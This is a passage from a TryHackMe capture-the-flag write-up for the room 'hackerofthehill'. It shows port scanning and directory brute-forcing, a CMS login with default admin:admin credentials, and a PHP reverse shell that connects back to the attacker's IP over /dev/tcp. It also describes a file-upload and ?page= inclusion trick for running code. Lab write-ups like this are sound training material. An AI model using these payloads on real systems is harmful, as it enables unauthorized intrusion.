Tryhackme hackerofthehill


Summary
Introduction
This is partical room from tryhackme entitled hackerofthehill with 3 difficulty like easy, Medium ,Hard. For submitted any flag to the hackerone platform, we can get private bug bounty invitation. Link room in here
Easy
Scanning
Let’s just scanning full port of the box : nmap 10.10.133.88 -sC -sV -p-.
Result :
nmap 10.10.179.236 -p- --min-rate 10000
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-11 19:59 WIB
Warning: 10.10.179.236 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.179.236
Host is up (0.34s latency).
Not shown: 65511 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
2120/tcp filtered kauth
5301/tcp filtered hacl-gs
8000/tcp open http-alt
8001/tcp open vcom-tunnel
8002/tcp open teradataordbms
9999/tcp open abyss
Nmap done: 1 IP address (1 host up) scanned in 29.46 seconds
Full port Enumeration : nmap 10.10.179.236 -p80,8000,8001,8002,9999 -sC -sV
Result :
nmap 10.10.179.236 -p80,8000,8001,8002,9999 -sC -sV
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-11 20:01 WIB
Nmap scan report for 10.10.179.236
Host is up (0.34s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
8000/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/vbcms
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: VeryBasicCMS - Home
8001/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: My Website
|_Requested resource was /?page=home.php
8002/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Learn PHP
9999/tcp open abyss?
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 200 OK
| Date: Thu, 11 Mar 2021 13:01:56 GMT
| Content-Length: 0
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SIPOptions, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Date: Thu, 11 Mar 2021 13:01:54 GMT
| Content-Length: 0
| HTTPOptions:
| HTTP/1.0 200 OK
| Date: Thu, 11 Mar 2021 13:01:55 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.91%I=7%D=3/11%Time=604A14C2%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,4B,"HTTP/1\.0\x20200\x20OK\r\nDate:\x20Thu,\x2011\x20Mar\x2020
SF:21\x2013:01:54\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,4
SF:B,"HTTP/1\.0\x20200\x20OK\r\nDate:\x20Thu,\x2011\x20Mar\x202021\x2013:0
SF:1:55\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(FourOhFourRequest,4B,"H
SF:TTP/1\.0\x20200\x20OK\r\nDate:\x20Thu,\x2011\x20Mar\x202021\x2013:01:56
SF:\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(GenericLines,67,"HTTP/1\.1\
SF:x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf
SF:-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(RTSPRequest
SF:,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;
SF:\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request"
SF:)%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20tex
SF:t/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20
SF:Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCon
SF:tent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\
SF:r\n400\x20Bad\x20Request")%r(TerminalServerCookie,67,"HTTP/1\.1\x20400\
SF:x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nC
SF:onnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TLSSessionReq,67,"
SF:HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20c
SF:harset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(K
SF:erberos,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text
SF:/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20R
SF:equest")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-
SF:Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n40
SF:0\x20Bad\x20Request")%r(LDAPSearchReq,67,"HTTP/1\.1\x20400\x20Bad\x20Re
SF:quest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x
SF:20close\r\n\r\n400\x20Bad\x20Request")%r(SIPOptions,67,"HTTP/1\.1\x2040
SF:0\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\
SF:nConnection:\x20close\r\n\r\n400\x20Bad\x20Request");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 112.57 seconds
Port 8000
I have done checking a port 80 and its just default apache page and nothing there. So i move on to port 8000 and there is the page :

Then i’m trying to using gobuster for brute the directory and file .
gobuster dir -u http://10.10.179.236:8000/ -w /usr/share/wordlists/dirb/common.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.166.45:8000
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
2021/03/11 20:10:18 Starting gobuster in directory enumeration mode
===============================================================
/about (Status: 200)
/contact (Status: 200)
/robots.txt (Status: 200)
/server-status (Status: 403)
===============================================================
2021/03/11 20:25:47 Finished
===============================================================
As you can see we found robots.txt, let’s take a look at that.

The file robots.txt tell us that there is some directory of cms, Now let’s see the page /vbcms.

In this login form i’m trying to performs some default user credentials and i found user of admin admin:admin .

Then there is some basic of cms we can edit to getting any shell, to simply we can use php command shell like this.
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.2.47.251/9001 0>&1' ");
?>

Now we have the shell, After that we can get the flag.
serv1@web-serv:/var/www/serv1/public$ cat /usr/games/fortune
cat /usr/games/fortune
VEhNe05HSTROems0T0dJM01ERTRORFV6TldZd05qTXlaalkxfQo=
serv1@web-serv:/var/www/serv1/public$ cat /usr/games/fortune|base64 -d
cat /usr/games/fortune|base64 -d
THM{NG----------------------------Y1}
serv1@web-serv:/var/www/serv1/public$
Port 8001
Let’s go to port 8001 :

Then we go to tab Support :

At this section i am using burpsuite to capture the response.

As you can see we can know where the location of the file upload and i’m tried to put the link upload to the parameter ?page= and there is the page.

The page shows us the text of the image we uploaded. So i tried to put basic command php and see what it works .

Then Let’s take a look at source code

As you can see that its work. Now let’s put shell on php code like we doing before.
